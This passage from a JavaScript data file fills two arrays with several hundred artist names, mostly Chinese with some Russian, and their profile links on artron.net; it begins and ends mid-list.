	artlink[2904] = "https://zhangxingyi.artron.net";
	artname[2905] = "蒋烨";
	artlink[2905] = "http://jiangye.artron.net";
	artname[2906] = "欧阳东宁";
	artlink[2906] = "https://ouyangdongning.artron.net";
	artname[2907] = "汤哲明";
	artlink[2907] = "https://tangzheming.artron.net";
	artname[2908] = "郑竹三";
	artlink[2908] = "http://zhengzhusan.artron.net";
	artname[2909] = "余力茵";
	artlink[2909] = "http://yuliyin.artron.net";
	artname[2910] = "周建明";
	artlink[2910] = "http://zhoujianming.artron.net";
	artname[2911] = "李春光";
	artlink[2911] = "https://lichunguang.artron.net";
	artname[2912] = "韩左斌";
	artlink[2912] = "http://hanzuobin.artron.net";
	artname[2913] = "寇宗鄂";
	artlink[2913] = "https://kouzonge.artron.net";
	artname[2914] = "谢义錩";
	artlink[2914] = "https://xieyichang.artron.net";
	artname[2915] = "程澄";
	artlink[2915] = "https://chengcheng.artron.net";
	artname[2916] = "陈薇";
	artlink[2916] = "http://chenwei.artron.net";
	artname[2917] = "王晓卉";
	artlink[2917] = "http://wxh.artron.net";
	artname[2918] = "孙宪";
	artlink[2918] = "https://sunxian.artron.net";
	artname[2919] = "苏国伟";
	artlink[2919] = "http://suguowei.artron.net";
	artname[2920] = "郭立新";
	artlink[2920] = "http://guolixin.artron.net";
	artname[2921] = "杨丽君";
	artlink[2921] = "http://yanglijun.artron.net";
	artname[2922] = "李宗伟";
	artlink[2922] = "https://lizongwei.artron.net";
	artname[2923] = "王曦";
	artlink[2923] = "http://wangxi.artron.net";
	artname[2924] = "伊萨耶夫·根纳季·阿纳托利耶维奇";
	artlink[2924] = "http://isaev_g_a.artron.net";
	artname[2925] = "张丽";
	artlink[2925] = "https://zl.artron.net";
	artname[2926] = "王大方";
	artlink[2926] = "https://wangdafang.artron.net";
	artname[2927] = "君艺豪";
	artlink[2927] = "http://junyihao.artron.net";
	artname[2928] = "方政和";
	artlink[2928] = "https://fangzhenghe.artron.net";
	artname[2929] = "黄洪涛";
	artlink[2929] = "https://hongtao.artron.net";
	artname[2930] = "宫跃斌";
	artlink[2930] = "http://gongyuebin.artron.net";
	artname[2931] = "聂正杰";
	artlink[2931] = "https://niezhengjie.artron.net";
	artname[2932] = "黄兴华";
	artlink[2932] = "https://artist.artron.net/artists442";
	artname[2933] = "张文艾";
	artlink[2933] = "https://zhangwenai.artron.net";
	artname[2934] = "索科洛夫·阿列克谢·康斯坦丁诺维奇";
	artlink[2934] = "http://sokolov_a_k.artron.net";
	artname[2935] = "潘学聪";
	artlink[2935] = "http://panxuecong.artron.net";
	artname[2936] = "克拉夫佐夫·伊戈尔·米哈伊洛维奇";
	artlink[2936] = "https://kravtsov_i_m.artron.net";
	artname[2937] = "王国兴";
	artlink[2937] = "http://wangguoxing.artron.net";
	artname[2938] = "苏维贤";
	artlink[2938] = "http://suweixian.artron.net";
	artname[2939] = "刘忝禹";
	artlink[2939] = "https://liutianyu.artron.net";
	artname[2940] = "王少毅";
	artlink[2940] = "http://wangshaoyi.artron.net";
	artname[2941] = "岳增光";
	artlink[2941] = "https://yuezengguang.artron.net";
	artname[2942] = "魏向阳";
	artlink[2942] = "http://weixiangyang.artron.net";
	artname[2943] = "周午生";
	artlink[2943] = "https://zhouwusheng.artron.net";
	artname[2944] = "梁政均";
	artlink[2944] = "http://jackliang.artron.net";
	artname[2945] = "谭长德";
	artlink[2945] = "https://tanchangde.artron.net";
	artname[2946] = "周雯雯";
	artlink[2946] = "https://artist.artron.net/artists477";
	artname[2947] = "秦明";
	artlink[2947] = "https://qinming.artron.net";
	artname[2948] = "黎明中";
	artlink[2948] = "https://limingzhong.artron.net";
	artname[2949] = "吴寒石";
	artlink[2949] = "http://wuhanshi.artron.net";
	artname[2950] = "刘家华";
	artlink[2950] = "http://liujiahua.artron.net";
	artname[2951] = "沈作常";
	artlink[2951] = "https://shenzuochang.artron.net";
	artname[2952] = "吴瀛";
	artlink[2952] = "https://wuying.artron.net";
	artname[2953] = "棉花";
	artlink[2953] = "http://mianhua.artron.net";
	artname[2954] = "俞文杰";
	artlink[2954] = "http://yuwenjie.artron.net";
	artname[2955] = "李东";
	artlink[2955] = "http://ca.artron.net/lidong";
	artname[2956] = "潘川";
	artlink[2956] = "http://panchuan.artron.net";
	artname[2957] = "周倩";
	artlink[2957] = "http://zhouqian.artron.net";
	artname[2958] = "萧玉田";
	artlink[2958] = "https://xiaoyutian.artron.net";
	artname[2959] = "任清";
	artlink[2959] = "https://renqing.artron.net";
	artname[2960] = "弗明·尼基塔·彼得罗维奇";
	artlink[2960] = "http://fomin_n_p.artron.net";
	artname[2961] = "赵东";
	artlink[2961] = "http://zhaodong.artron.net";
	artname[2962] = "刘法生";
	artlink[2962] = "https://liufasheng.artron.net";
	artname[2963] = "徐勤军";
	artlink[2963] = "https://xuqinjun.artron.net";
	artname[2964] = "刘中林";
	artlink[2964] = "http://ca.artron.net/test";
	artname[2965] = "曹雪蓉";
	artlink[2965] = "https://artist.artron.net/artists11";
	artname[2966] = "张越";
	artlink[2966] = "https://zhangyue.artron.net";
	artname[2967] = "吴新德";
	artlink[2967] = "https://artist.artron.net/artists14";
	artname[2968] = "马洪彦";
	artlink[2968] = "https://artist.artron.net/artists17";
	artname[2969] = "刘一骏";
	artlink[2969] = "http://liuyijun.artron.net";
	artname[2970] = "吴立民";
	artlink[2970] = "https://wulimin.artron.net";
	artname[2971] = "李娜";
	artlink[2971] = "https://artist.artron.net/artists21";
	artname[2972] = "文倵";
	artlink[2972] = "http://wenwu.artron.net";
	artname[2973] = "李瑞卿";
	artlink[2973] = "https://lrq.artron.net";
	artname[2974] = "蔡杰";
	artlink[2974] = "http://caijie.artron.net";
	artname[2975] = "赵勋";
	artlink[2975] = "https://zhaoxun.artron.net";
	artname[2976] = "沈丕基";
	artlink[2976] = "http://shenpiji.artron.net";
	artname[2977] = "海翁";
	artlink[2977] = "https://artist.artron.net/artists27";
	artname[2978] = "苏茹娅";
	artlink[2978] = "https://artist.artron.net/artists28";
	artname[2979] = "思沁·毕力格";
	artlink[2979] = "https://artist.artron.net/artists29";
	artname[2980] = "张晖";
	artlink[2980] = "https://zhanghui.artron.net";
	artname[2981] = "涂少辉";
	artlink[2981] = "https://tushaohui.artron.net";
	artname[2982] = "魏琛";
	artlink[2982] = "https://artist.artron.net/artists31";
	artname[2983] = "高玉国";
	artlink[2983] = "https://gaoyuguo.artron.net";
	artname[2984] = "章祖安";
	artlink[2984] = "http://zhangzuan.artron.net";
	artname[2985] = "刘洪杰";
	artlink[2985] = "https://liuhongjie.artron.net";
	artname[2986] = "李又白";
	artlink[2986] = "http://liyoubai.artron.net";
	artname[2987] = "李志坚";
	artlink[2987] = "https://lizhijian.artron.net";
	artname[2988] = "徐振飞";
	artlink[2988] = "https://artist.artron.net/artists34";
	artname[2989] = "阎某某";
	artlink[2989] = "http://yanmoumou.artron.net";
	artname[2990] = "郭长江";
	artlink[2990] = "http://guochangjiang.artron.net";
	artname[2991] = "汪易扬";
	artlink[2991] = "https://wangyiyang.artron.net";
	artname[2992] = "李忠军";
	artlink[2992] = "https://artist.artron.net/artists39";
	artname[2993] = "佘文涛";
	artlink[2993] = "https://shewentao.artron.net";
	artname[2994] = "王强";
	artlink[2994] = "https://wangqiang.artron.net";
	artname[2995] = "刘瑞明";
	artlink[2995] = "http://liuruiming.artron.net";
	artname[2996] = "傅瑶";
	artlink[2996] = "https://artist.artron.net/artists45";
	artname[2997] = "吴健";
	artlink[2997] = "https://artist.artron.net/artists44";
	artname[2998] = "李易初";
	artlink[2998] = "https://liyichu.artron.net";
	artname[2999] = "赵宝平";
	artlink[2999] = "https://zhaobaoping.artron.net";
	artname[3000] = "许永城";
	artlink[3000] = "https://xuyongcheng.artron.net";
	artname[3001] = "赵启辰";
	artlink[3001] = "https://artist.artron.net/artists52";
	artname[3002] = "黄文渊";
	artlink[3002] = "https://huangwenyuan.artron.net";
	artname[3003] = "余宏达";
	artlink[3003] = "https://yuhongda.artron.net";
	artname[3004] = "陈一峰";
	artlink[3004] = "https://chenyifeng.artron.net";
	artname[3005] = "刘柳";
	artlink[3005] = "https://artist.artron.net/artists55";
	artname[3006] = "郭强";
	artlink[3006] = "http://guoqiang.artron.net";
	artname[3007] = "刘彦君";
	artlink[3007] = "http://liuyanjun.artron.net";
	artname[3008] = "顾伟玺";
	artlink[3008] = "http://guweixi.artron.net";
	artname[3009] = "周湧";
	artlink[3009] = "https://zhouyong.artron.net";
	artname[3010] = "魏忠峰";
	artlink[3010] = "http://weizhongfeng.artron.net";
	artname[3011] = "侯立远";
	artlink[3011] = "http://houliyuan.artron.net";
	artname[3012] = "尚甘雨";
	artlink[3012] = "http://shangganyu.artron.net";
	artname[3013] = "曾振伟";
	artlink[3013] = "http://zengzhenwei.artron.net";
	artname[3014] = "田齐";
	artlink[3014] = "https://tianqi.artron.net";
	artname[3015] = "沈全成";
	artlink[3015] = "http://shenquancheng.artron.net";
	artname[3016] = "高庆荣";
	artlink[3016] = "http://gaoqingrong.artron.net";
	artname[3017] = "任大庆";
	artlink[3017] = "https://rendaqing.artron.net";
	artname[3018] = "张福盈";
	artlink[3018] = "https://zhangfuying.artron.net";
	artname[3019] = "艾生";
	artlink[3019] = "https://aisheng.artron.net";
	artname[3020] = "王善珏";
	artlink[3020] = "https://artist.artron.net/artists48";
	artname[3021] = "廖勤";
	artlink[3021] = "https://liaoqin.artron.net";
	artname[3022] = "徐生华";
	artlink[3022] = "https://xushenghua.artron.net";
	artname[3023] = "刘玮";
	artlink[3023] = "http://lw.artron.net";
	artname[3024] = "马一平";
	artlink[3024] = "https://artist.artron.net/artists33";
	artname[3025] = "沈文林";
	artlink[3025] = "https://artist.artron.net/artists80";
	artname[3026] = "洛鹏";
	artlink[3026] = "http://luopeng.artron.net";
	artname[3027] = "邵泳";
	artlink[3027] = "http://shaoyong.artron.net";
	artname[3028] = "克里沃诺斯·亚历山大·谢尔盖耶维奇";
	artlink[3028] = "https://krivonos_a_s.artron.net";
	artname[3029] = "崔治中";
	artlink[3029] = "https://artist.artron.net/artists84";
	artname[3030] = "卢云峰";
	artlink[3030] = "http://ca.artron.net/luyunfeng";
	artname[3031] = "王伯勋";
	artlink[3031] = "https://wangboxun.artron.net";
	artname[3032] = "徐鸿延";
	artlink[3032] = "https://xuhongyan.artron.net";
	artname[3033] = "赵雁君";
	artlink[3033] = "http://zhaoyanjun.artron.net";
	artname[3034] = "刘士海";
	artlink[3034] = "https://liushihai.artron.net";
	artname[3035] = "季乐胜";
	artlink[3035] = "http://jilesheng.artron.net";
	artname[3036] = "缪野";
	artlink[3036] = "http://miaoye.artron.net";
	artname[3037] = "林淑然";
	artlink[3037] = "https://linshuran.artron.net";
	artname[3038] = "卫国珍";
	artlink[3038] = "https://artist.artron.net/artists95";
	artname[3039] = "袁敏";
	artlink[3039] = "https://artist.artron.net/artists99";
	artname[3040] = "贾聚成";
	artlink[3040] = "https://jiajucheng.artron.net";
	artname[3041] = "陈国鸿";
	artlink[3041] = "https://artist.artron.net/artists107";
	artname[3042] = "李雪松";
	artlink[3042] = "https://lixuesong.artron.net";
	artname[3043] = "宋卫东";
	artlink[3043] = "https://artist.artron.net/artists86";
	artname[3044] = "孟德武";
	artlink[3044] = "http://mengdewu.artron.net";
	artname[3045] = "杨光涛";
	artlink[3045] = "https://yangguangtao.artron.net";
	artname[3046] = "郝军";
	artlink[3046] = "https://haojun.artron.net";
	artname[3047] = "雷淑娟";
	artlink[3047] = "https://leishujuan.artron.net";
	artname[3048] = "戚雅峰";
	artlink[3048] = "http://qiyafeng.artron.net";
	artname[3049] = "曾毅";
	artlink[3049] = "http://zengyi.artron.net";
	artname[3050] = "陈敬忠";
	artlink[3050] = "http://chenjingzhong.artron.net";
	artname[3051] = "张宝珠";
	artlink[3051] = "https://zhangbaozhu.artron.net";
	artname[3052] = "董唯";
	artlink[3052] = "https://artist.artron.net/artists113";
	artname[3053] = "朱勋";
	artlink[3053] = "https://artist.artron.net/artists";
	artname[3054] = "吉文明";
	artlink[3054] = "https://jiwenming.artron.net";
	artname[3055] = "郭慧庆";
	artlink[3055] = "https://guohuiqing.artron.net";
	artname[3056] = "任志忠";
	artlink[3056] = "http://renzhizhong.artron.net";
	artname[3057] = "梁文尧";
	artlink[3057] = "https://liangwenyao.artron.net";
	artname[3058] = "朱明弢";
	artlink[3058] = "http://zhumingtao.artron.net";
	artname[3059] = "李亮一";
	artlink[3059] = "http://liliangyi.artron.net";
	artname[3060] = "刘文哲";
	artlink[3060] = "https://liuwenzhe.artron.net";
	artname[3061] = "邢东";
	artlink[3061] = "https://xingdong.artron.net";
	artname[3062] = "徐学仕";
	artlink[3062] = "http://xuxueshi.artron.net";
	artname[3063] = "王福元";
	artlink[3063] = "https://wangfuyuan.artron.net";
	artname[3064] = "刘旭";
	artlink[3064] = "https://liuxu.artron.net";
	artname[3065] = "韩国榛";
	artlink[3065] = "https://hanguozhen.artron.net";
	artname[3066] = "胡亘华";
	artlink[3066] = "https://artist.artron.net/artists119";
	artname[3067] = "王卫明";
	artlink[3067] = "https://wangweiming.artron.net";
	artname[3068] = "张毅";
	artlink[3068] = "https://zhangyi.artron.net";
	artname[3069] = "徐洁";
	artlink[3069] = "https://xujie.artron.net";
	artname[3070] = "武惠玲";
	artlink[3070] = "http://wuhuiling.artron.net";
	artname[3071] = "关慧仪";
	artlink[3071] = "http://guanhuiyi.artron.net";
	artname[3072] = "林俊生";
	artlink[3072] = "http://linjunsheng.artron.net";
	artname[3073] = "刘鹏";
	artlink[3073] = "http://lpeng.artron.net";
	artname[3074] = "崔迪";
	artlink[3074] = "http://cuidi.artron.net";
	artname[3075] = "沈玮";
	artlink[3075] = "https://shenweiart.artron.net";
	artname[3076] = "黄炯青";
	artlink[3076] = "http://huangjiongqing.artron.net";
	artname[3077] = "陈俊";
	artlink[3077] = "http://cj.artron.net";
	artname[3078] = "黄礼攸";
	artlink[3078] = "https://huangliyou.artron.net";
	artname[3079] = "黎光成";
	artlink[3079] = "https://liguangcheng.artron.net";
	artname[3080] = "林于思";
	artlink[3080] = "https://linyusi.artron.net";
	artname[3081] = "徐亮";
	artlink[3081] = "https://artist.artron.net/artists78";
	artname[3082] = "于大伟";
	artlink[3082] = "http://yudawei.artron.net";
	artname[3083] = "游天云";
	artlink[3083] = "https://youtianyun.artron.net";
	artname[3084] = "钟孺乾";
	artlink[3084] = "https://zhongruqian.artron.net";
	artname[3085] = "沈三草";
	artlink[3085] = "https://shencongbin.artron.net";
	artname[3086] = "陈广发";
	artlink[3086] = "http://chenguangfa.artron.net";
	artname[3087] = "黄耿辛";
	artlink[3087] = "https://huanggengxin.artron.net";
	artname[3088] = "努尔买买提";
	artlink[3088] = "http://nuermaimaiti.artron.net";
	artname[3089] = "曾庆昌";
	artlink[3089] = "http://zengqingchang.artron.net";
	artname[3090] = "牛连和";
	artlink[3090] = "http://niulianhe.artron.net";
	artname[3091] = "欧阳光";
	artlink[3091] = "https://ouyangguang.artron.net";
	artname[3092] = "吕维超";
	artlink[3092] = "https://lvweichao.artron.net";
	artname[3093] = "张平";
	artlink[3093] = "http://zhangping.artron.net";
	artname[3094] = "梅尔尼科夫·安德烈·安德烈耶维奇";
	artlink[3094] = "https://mylnikov_a_a.artron.net";
	artname[3095] = "陈申乐";
	artlink[3095] = "http://chenshenle.artron.net";
	artname[3096] = "李语涵";
	artlink[3096] = "http://liyuhan.artron.net";
	artname[3097] = "罗剑华";
	artlink[3097] = "https://luojianhua.artron.net";
	artname[3098] = "潘仲武";
	artlink[3098] = "http://panzhongwu.artron.net";
	artname[3099] = "周平";
	artlink[3099] = "http://zhouping.artron.net";
	artname[3100] = "朱国平";
	artlink[3100] = "http://zhuguoping.artron.net";
	artname[3101] = "夏明来";
	artlink[3101] = "http://xiaminglai.artron.net";
	artname[3102] = "李宇";
	artlink[3102] = "https://liyu.artron.net";
	artname[3103] = "周明";
	artlink[3103] = "https://artist.artron.net/artists176";
	artname[3104] = "张小曼";
	artlink[3104] = "https://artist.artron.net/artists174";
	artname[3105] = "孙鹏";
	artlink[3105] = "https://artist.artron.net/artists173";
	artname[3106] = "刘岳琥";
	artlink[3106] = "https://liuyuehu.artron.net";
	artname[3107] = "张刚";
	artlink[3107] = "https://zhanggang.artron.net";
	artname[3108] = "李青海";
	artlink[3108] = "https://liqinghai.artron.net";
	artname[3109] = "王永利";
	artlink[3109] = "https://wangyongli.artron.net";
	artname[3110] = "赵了了";
	artlink[3110] = "https://zhaolele.artron.net";
	artname[3111] = "谢士强";
	artlink[3111] = "https://xieshiqiang.artron.net";
	artname[3112] = "程元璋";
	artlink[3112] = "http://chengyuanzhang.artron.net";
	artname[3113] = "解中才";
	artlink[3113] = "http://xiezhongcai.artron.net";
	artname[3114] = "刘守信";
	artlink[3114] = "https://liushouxin.artron.net";
	artname[3115] = "钱玉清";
	artlink[3115] = "https://qianyuqing.artron.net";
	artname[3116] = "范同生";
	artlink[3116] = "https://artist.artron.net/artists205";
	artname[3117] = "李良";
	artlink[3117] = "https://liliang.artron.net";
	artname[3118] = "童英强";
	artlink[3118] = "http://tongyingqiang.artron.net";
	artname[3119] = "刘铭";
	artlink[3119] = "http://liumingart.artron.net";
	artname[3120] = "庄玉君";
	artlink[3120] = "http://zhuangyujun.artron.net";
	artname[3121] = "钟艺兵";
	artlink[3121] = "http://zhongyibing.artron.net";
	artname[3122] = "张宏";
	artlink[3122] = "https://artist.artron.net/artists2033";
	artname[3123] = "赵飞燕";
	artlink[3123] = "http://zhaofeiyan.artron.net";
	artname[3124] = "张铁林";
	artlink[3124] = "http://zhangtielin.artron.net";
	artname[3125] = "张志辉";
	artlink[3125] = "http://zhangzhihui.artron.net";
	artname[3126] = "刘元";
	artlink[3126] = "https://liuyuan.artron.net";
	artname[3127] = "王世利";
	artlink[3127] = "https://artist.artron.net/artists213";
	artname[3128] = "李伟（中国美协）";
	artlink[3128] = "http://liwei.artron.net";
	artname[3129] = "魏全海";
	artlink[3129] = "https://artist.artron.net/artists210";
	artname[3130] = "马良忠";
	artlink[3130] = "https://artist.artron.net/artists215";
	artname[3131] = "王志坚";
	artlink[3131] = "https://wangzhijian.artron.net";
	artname[3132] = "周兴";
	artlink[3132] = "http://zhouxing.artron.net";
	artname[3133] = "张志君";
	artlink[3133] = "https://zhangzhijun.artron.net";
	artname[3134] = "李玉民";
	artlink[3134] = "https://liyumin.artron.net";
	artname[3135] = "荆玉成";
	artlink[3135] = "http://jingyucheng.artron.net";
	artname[3136] = "波基德舍夫·巴维尔·瓦西里维奇";
	artlink[3136] = "http://pokidishev-p-v.artron.net";
	artname[3137] = "别拉科夫斯卡亚·维多利亚·马尔科夫娜";
	artlink[3137] = "https://belakovskaya-v.artron.net";
	artname[3138] = "普罗什金·维克多·尼古拉耶维奇";
	artlink[3138] = "https://proshkin-v-n.artron.net";
	artname[3139] = "毕可燕";
	artlink[3139] = "https://artist.artron.net/artists4574";
	artname[3140] = "李强";
	artlink[3140] = "https://artist.artron.net/artists2213";
	artname[3141] = "许朝旭";
	artlink[3141] = "http://xuzhaoxu.artron.net";
	artname[3142] = "徐一文";
	artlink[3142] = "https://xuyiwen.artron.net";
	artname[3143] = "张珍贵";
	artlink[3143] = "https://artist.artron.net/artists237";
	artname[3144] = "王卫军";
	artlink[3144] = "https://wangweijun.artron.net";
	artname[3145] = "魏新涛";
	artlink[3145] = "https://artist.artron.net/artists242";
	artname[3146] = "杨三喜";
	artlink[3146] = "https://artist.artron.net/artists243";
	artname[3147] = "卢新华";
	artlink[3147] = "http://luxinhua.artron.net";
	artname[3148] = "张成";
	artlink[3148] = "https://artist.artron.net/artists250";
	artname[3149] = "石云";
	artlink[3149] = "https://shiyun.artron.net";
	artname[3150] = "庄名渠";
	artlink[3150] = "https://zhuangmingqu.artron.net";
	artname[3151] = "王以生";
	artlink[3151] = "https://artist.artron.net/artists258";
	artname[3152] = "黄璘";
	artlink[3152] = "https://huanglin.artron.net";
	artname[3153] = "王伟（雕塑）";
	artlink[3153] = "http://wangweiart.artron.net";
	artname[3154] = "赵显志";
	artlink[3154] = "https://artist.artron.net/artists261";
	artname[3155] = "李康";
	artlink[3155] = "https://artist.artron.net/artists260";
	artname[3156] = "李剑";
	artlink[3156] = "https://artist.artron.net/artists259";
	artname[3157] = "谢晓虹";
	artlink[3157] = "https://xiexiaohong.artron.net";
	artname[3158] = "王志洁";
	artlink[3158] = "https://wangzhijie.artron.net";
	artname[3159] = "陈永生";
	artlink[3159] = "https://chenyongsheng.artron.net";
	artname[3160] = "汤春德";
	artlink[3160] = "http://tangchunde.artron.net";
	artname[3161] = "李碧红";
	artlink[3161] = "https://libihong.artron.net";
	artname[3162] = "马米娜";
	artlink[3162] = "http://mamina.artron.net";
	artname[3163] = "黄山";
	artlink[3163] = "https://artist.artron.net/artists14737";
	artname[3164] = "毛宗泽";
	artlink[3164] = "http://maozongze.artron.net";
	artname[3165] = "刘刚";
	artlink[3165] = "https://artist.artron.net/artists278";
	artname[3166] = "曹国平";
	artlink[3166] = "https://artist.artron.net/artists279";
	artname[3167] = "王凤伟";
	artlink[3167] = "https://artist.artron.net/artists285";
	artname[3168] = "周海峰";
	artlink[3168] = "http://zhouhaifeng.artron.net";
	artname[3169] = "米巧铭";
	artlink[3169] = "http://miqiaoming.artron.net";
	artname[3170] = "高克非";
	artlink[3170] = "https://gaokefei.artron.net";
	artname[3171] = "廖真武";
	artlink[3171] = "https://liaozhenwu.artron.net";
	artname[3172] = "杨喜元";
	artlink[3172] = "https://artist.artron.net/artists216";
	artname[3173] = "周宝国";
	artlink[3173] = "https://artist.artron.net/artists287";
	artname[3174] = "张筱膺";
	artlink[3174] = "http://zhangxiaoying.artron.net";
	artname[3175] = "郝跃先";
	artlink[3175] = "https://artist.artron.net/artists295";
	artname[3176] = "李啸";
	artlink[3176] = "http://lixiao.artron.net";
	artname[3177] = "朱零";
	artlink[3177] = "http://zhuling.artron.net";
	artname[3178] = "郝孝飞";
	artlink[3178] = "https://haoxiaofei.artron.net";
	artname[3179] = "巴扎诺娃·叶莲娜·谢拉菲莫夫娜";
	artlink[3179] = "http://bazanova-e-s.artron.net";
	artname[3180] = "王漱石";
	artlink[3180] = "https://wangshushi.artron.net";
	artname[3181] = "王克勋";
	artlink[3181] = "https://artist.artron.net/artists47";
	artname[3182] = "崔绍伦";
	artlink[3182] = "https://artist.artron.net/artists283";
	artname[3183] = "余建明";
	artlink[3183] = "https://artist.artron.net/artists5369";
	artname[3184] = "王绥桓";
	artlink[3184] = "http://wangsuihuan.artron.net";
	artname[3185] = "罗建泉";
	artlink[3185] = "https://artist.artron.net/artists211";
	artname[3186] = "梁屹";
	artlink[3186] = "https://artist.artron.net/artists312";
	artname[3187] = "许国良";
	artlink[3187] = "https://artist.artron.net/artists118";
	artname[3188] = "罗玉鑫";
	artlink[3188] = "http://luoyuxin.artron.net";
	artname[3189] = "胡守庆";
	artlink[3189] = "https://hushouqing.artron.net";
	artname[3190] = "谢兴涛";
	artlink[3190] = "http://xiexingtao.artron.net";
	artname[3191] = "王兴竹";
	artlink[3191] = "https://artist.artron.net/artists313";
	artname[3192] = "张晓江";
	artlink[3192] = "https://artist.artron.net/artists3356";
	artname[3193] = "胡继灵";
	artlink[3193] = "https://artist.artron.net/artists248";
	artname[3194] = "袁辉";
	artlink[3194] = "http://yuanhui.artron.net";
	artname[3195] = "张禾";
	artlink[3195] = "https://zhanghe.artron.net";
	artname[3196] = "李军";
	artlink[3196] = "https://artist.artron.net/artists319";
	artname[3197] = "张秋芳";
	artlink[3197] = "https://zhangqiufang.artron.net";
	artname[3198] = "赵俊忠";
	artlink[3198] = "https://artist.artron.net/artists320";
	artname[3199] = "刘俊刚";
	artlink[3199] = "http://liujungang.artron.net";
	artname[3200] = "林煜峰";
	artlink[3200] = "http://linyufeng.artron.net";
	artname[3201] = "康蕾";
	artlink[3201] = "https://kanglei.artron.net";
	artname[3202] = "蒋淑梅";
	artlink[3202] = "https://artist.artron.net/artists324";
	artname[3203] = "罗杰";
	artlink[3203] = "http://luojie.artron.net";
	artname[3204] = "官振彬";
	artlink[3204] = "https://guanzhenbin.artron.net";
	artname[3205] = "康晓铭";
	artlink[3205] = "http://kangxiaoming.artron.net";
	artname[3206] = "范娅萍";
	artlink[3206] = "http://fanyaping.artron.net";
	artname[3207] = "张恢";
	artlink[3207] = "http://zhanghuish.artron.net";
	artname[3208] = "韦青山";
	artlink[3208] = "https://artist.artron.net/artists299";
	artname[3209] = "魏葵";
	artlink[3209] = "http://weikui.artron.net";
	artname[3210] = "黄政";
	artlink[3210] = "http://huangzheng.artron.net";
	artname[3211] = "张明弘";
	artlink[3211] = "http://zhangminghong.artron.net";
	artname[3212] = "丁彬";
	artlink[3212] = "https://dingbin.artron.net";
	artname[3213] = "戚学慧";
	artlink[3213] = "https://qixuehui.artron.net";
	artname[3214] = "杨逸九";
	artlink[3214] = "https://yangyijiu.artron.net";
	artname[3215] = "刘成海";
	artlink[3215] = "https://liuchenghai.artron.net";
	artname[3216] = "宁锐";
	artlink[3216] = "https://artist.artron.net/artists341";
	artname[3217] = "拉里奥诺娃·奥莉加·弗拉基米罗夫娜";
	artlink[3217] = "https://larionova-v-o.artron.net";
	artname[3218] = "普罗什金·弗拉基米尔·维克多罗维奇";
	artlink[3218] = "https://proshkin-v-v.artron.net";
	artname[3219] = "郭文光";
	artlink[3219] = "https://guowenguang.artron.net";
	artname[3220] = "钟士敏";
	artlink[3220] = "http://zhongshimin.artron.net";
	artname[3221] = "高文龙";
	artlink[3221] = "https://artist.artron.net/artists334";
	artname[3222] = "刘咏";
	artlink[3222] = "https://liuyongart.artron.net";
	artname[3223] = "郭强";
	artlink[3223] = "https://guoqiangart.artron.net";
	artname[3224] = "吴龙春";
	artlink[3224] = "https://wulongchun.artron.net";
	artname[3225] = "刘筱青";
	artlink[3225] = "http://liuxiaoqing.artron.net";
	artname[3226] = "杨建五";
	artlink[3226] = "https://yangjianwu.artron.net";
	artname[3227] = "翱紫";
	artlink[3227] = "http://aozi.artron.net";
	artname[3228] = "郭继英";
	artlink[3228] = "https://artist.artron.net/artists354";
	artname[3229] = "霍岩";
	artlink[3229] = "https://huoyan.artron.net";
	artname[3230] = "翁伟民";
	artlink[3230] = "http://wenweimin.artron.net";
	artname[3231] = "孙金龙";
	artlink[3231] = "http://sunjinlong.artron.net";
	artname[3232] = "彭国昌";
	artlink[3232] = "http://pengguochang.artron.net";
	artname[3233] = "王卫光";
	artlink[3233] = "http://wangweiguang.artron.net";
	artname[3234] = "曾忠奎";
	artlink[3234] = "https://artist.artron.net/artists344";
	artname[3235] = "史飞";
	artlink[3235] = "https://artist.artron.net/artists326";
	artname[3236] = "杨小阳";
	artlink[3236] = "https://yangxiaoyangyh.artron.net";
	artname[3237] = "陈琴";
	artlink[3237] = "http://chenqin.artron.net";
	artname[3238] = "周以纯";
	artlink[3238] = "https://artist.artron.net/artists355";
	artname[3239] = "黎捷";
	artlink[3239] = "https://artist.artron.net/artists366";
	artname[3240] = "侯传友";
	artlink[3240] = "https://artist.artron.net/artists4419";
	artname[3241] = "汪峰";
	artlink[3241] = "https://artist.artron.net/artists383";
	artname[3242] = "解文金";
	artlink[3242] = "http://xiewenjin.artron.net";
	artname[3243] = "雷森林";
	artlink[3243] = "https://artist.artron.net/artists358";
	artname[3244] = "刘连杰";
	artlink[3244] = "https://artist.artron.net/artists359";
	artname[3245] = "王琥";
	artlink[3245] = "https://artist.artron.net/artists357";
	artname[3246] = "王文超";
	artlink[3246] = "https://artist.artron.net/artists361";
	artname[3247] = "薛天喜";
	artlink[3247] = "https://artist.artron.net/artists375";
	artname[3248] = "徐刚";
	artlink[3248] = "https://artist.artron.net/artists373";
	artname[3249] = "艺兴";
	artlink[3249] = "https://artist.artron.net/artists376";
	artname[3250] = "袁筠";
	artlink[3250] = "https://artist.artron.net/artists377";
	artname[3251] = "赵维勇";
	artlink[3251] = "https://artist.artron.net/artists378";
	artname[3252] = "郑秀平";
	artlink[3252] = "https://artist.artron.net/artists379";
	artname[3253] = "李荣海";
	artlink[3253] = "https://artist.artron.net/artists380";
	artname[3254] = "吴跃祥";
	artlink[3254] = "https://artist.artron.net/artists381";
	artname[3255] = "王志刚";
	artlink[3255] = "https://artist.artron.net/artists382";
	artname[3256] = "张剑锋";
	artlink[3256] = "https://artist.artron.net/artists362";
	artname[3257] = "陈少波";
	artlink[3257] = "https://artist.artron.net/artists363";
	artname[3258] = "李大刚";
	artlink[3258] = "https://artist.artron.net/artists393";
	artname[3259] = "祖局林";
	artlink[3259] = "http://zujulin.artron.net";
	artname[3260] = "吴志猛";
	artlink[3260] = "https://artist.artron.net/artists389";
	artname[3261] = "朱枭";
	artlink[3261] = "https://artist.artron.net/artists399";
	artname[3262] = "王君瑞";
	artlink[3262] = "https://wangjunrui.artron.net";
	artname[3263] = "李克仁";
	artlink[3263] = "http://likeren.artron.net";
	artname[3264] = "张一心";
	artlink[3264] = "https://artist.artron.net/artists404";
	artname[3265] = "科罗廖夫·亚历山大·列昂尼多维奇";
	artlink[3265] = "http://korolev-a-l.artron.net";
	artname[3266] = "程海鹰";
	artlink[3266] = "https://artist.artron.net/artists410";
	artname[3267] = "贝家骧";
	artlink[3267] = "https://artist.artron.net/artists15030";
	artname[3268] = "贺丹晨";
	artlink[3268] = "https://hedanchen.artron.net";
	artname[3269] = "张晓军";
	artlink[3269] = "https://artist.artron.net/artists387";
	artname[3270] = "付爱民";
	artlink[3270] = "https://artist.artron.net/artists418";
	artname[3271] = "黄文丽";
	artlink[3271] = "https://artist.artron.net/artists420";
	artname[3272] = "张炼";
	artlink[3272] = "https://zhanglian.artron.net";
	artname[3273] = "林尔";
